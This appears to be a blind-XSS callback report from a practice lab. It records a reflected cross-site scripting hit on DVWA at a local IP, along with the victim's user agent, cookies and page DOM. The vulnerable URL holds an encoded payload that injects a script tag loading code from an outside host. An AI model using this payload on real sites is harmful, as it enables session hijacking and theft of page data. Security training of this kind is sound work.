 Vulnerable Page URL
http://192.168.175.128/dvwa/vulnerabilities/xss_r/?name=%22%3E%3Cscript+src%3Dhttps%3A%2F%2F xss.ht%3E%3C%2Fscript%3E#
Execution Origin
http://192.168.175.128
User IP Address
Referer
http://192.168.175.128/dvwa/vulnerabilities/xss_r/
Victim User Agent
Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Cookies
security=low; PHPSESSID=
DOM
1. <html xmlns="http://www.w3.org/1999/xhtml"><head>
2. <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
3.
4. <title>Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS)</title>
5.
6. <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css">
7.
8. <link rel="icon" type="\image/ico" href="../../favicon.ico">
9.
10. <script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>